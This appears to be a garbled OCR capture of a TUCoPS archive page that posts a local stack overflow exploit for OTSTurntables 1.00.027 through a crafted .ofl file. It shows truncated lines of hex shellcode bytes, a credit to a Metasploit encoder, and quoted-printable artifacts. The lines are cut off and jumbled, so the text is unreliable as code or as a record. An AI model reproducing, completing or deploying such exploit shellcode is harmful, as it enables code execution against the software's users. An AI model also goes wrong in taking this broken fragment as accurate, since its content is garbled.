
TUCoPS :: HP Unsorted O :: va3107.htm
OTSTurntables 1.00.027 (.ofl file) Local universal SOF Exploit
es 1.00.027 (.ofl file) Local universal
er bytes=0D

a xD=0D

60 Encoder=PexFnstenvSub , thanks metasploit=
4\xf4\x5b\x81\x73\x13\xc9".=0D

4\x8d\x40\xc9\x2c\x42\x05".=0D

4\x42\x1f\xe9\x2d\x22\x09".=0D

8\x09\x34\xce\xed\x03\x4d".=0D

9\x42\x1f\xed\x2d\x22\x26".=0D
